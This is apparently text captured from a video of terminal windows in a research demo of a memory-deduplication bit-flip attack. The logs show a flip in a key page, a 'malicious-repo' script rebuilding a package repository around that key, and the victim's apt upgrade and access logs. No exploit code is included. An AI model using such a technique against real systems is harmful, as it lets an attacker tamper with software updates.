 xterm
rh-demo - DEBUG - found pattern in NewVM at vir 7f529c000000:7f52bc1cd000 on phys 4a7cd000
rh-demo - DEBUG - attack phys: 2262000 victim phys: 4a7cd000
rh-demo - DEBUG - dedup not detected
rh-demo - DEBUG - scanning attempt 3, ksm timeout remaining 464
rh-demo - DEBUG - found pattern in attackvm at vir 7f0755400000:7f076a662000 on phys 2262000
rh-demo - DEBUG - found pattern in NewVM at vir 7f529c000000:7f52bc1cd000 on phys 2262000
rh-demo - DEBUG - attack phys: 2262000 victim phys: 2262000
rh-demo - DEBUG - dedup detected
rh-demo - DEBUG - right dedup
rh-demo - DEBUG - Writing CONTINUE opcode
rh-demo - DEBUG - Waiting for exploit to return
rh-demo - DEBUG - Response: 7
rh-demo - DEBUG - received SUCCESS. Waiting for modified page..
rh-demo - DEBUG - Waiting for final ack..
rh-demo - DEBUG - flips of original -> new: set([12055]), set([])
rh-demo - DEBUG - flips of original -> received: set([12055]), set([])
rh-demo - INFO - Total attack time from start of dffs: 1026
vm-host$
xterm
Hit http://us.archive.ubuntu.com wily-backports/multiverse Translation-en
Hit http://us.archive.ubuntu.com wily-backports/restricted Translation-en
Hit http://us.archive.ubuntu.com wily-backports/universe Translation-en
Fetched 535 kB in 3s (134 kB/s)
Reading package lists... Done
Reading package lists... Done
Building dependency tree
Reading state information... Done
Calculating upgrade... Done
The following packages have been kept back:
linux-generic linux-headers-generic linux-image-generic
The following packages will be upgraded:
coreutils
1 upgraded, 0 newly installed, 0 to remove and 3 not upgraded.
Need to get 2,777 kB of archives.
After this operation, 11.2 MB of additional disk space will be used.
Do you want to continue? [Y/n]
xterm
malicious-repo# bash ./update_repo.sh /var/www/html/ubuntu 'page 12055' /var/www/html/ubuntu/coreutils_8.28-1_amd64.deb
Looking up uid page 12055
Uid page 12055 -> 5EB18BCB
Building repo
Building repo
malicious-repo#
xterm
127.0.0.1 - - [09/Apr/2016:05:02:36 +0200] "GET /ubuntu/dists/wily-updates/restricted/binary-amd64/Packages HTTP/1.1" 200 448 "-" "Wget/1.16.1 (linux-gnu)"
127.0.0.1 - - [09/Apr/2016:05:02:36 +0200] "GET /ubuntu/dists/wily-security/restricted/binary-amd64/Packages HTTP/1.1" 200 0 "-" "Wget/1.16.1 (linux-gnu)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/InRelease HTTP/1.1" 200 19398 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/binary-amd64/Packages.gz HTTP/1.1" 200 328 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/binary-i386/Packages.gz HTTP/1.1" 200 20 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en_US.bz2 HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en.bz2 HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en_US.xz HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en.xz HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en_US.lzma HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)
"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en.lzma HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en_US.gz HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en.gz HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en_US HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"
192.168.122.43 - - [09/Apr/2016:05:03:04 +0200] "GET /ubuntu/dists/wily-updates/universe/i18n/Translation-en HTTP/1.1" 404 177 "-" "Debian APT-HTTP/1.3 (1.0.10.2ubuntu1)"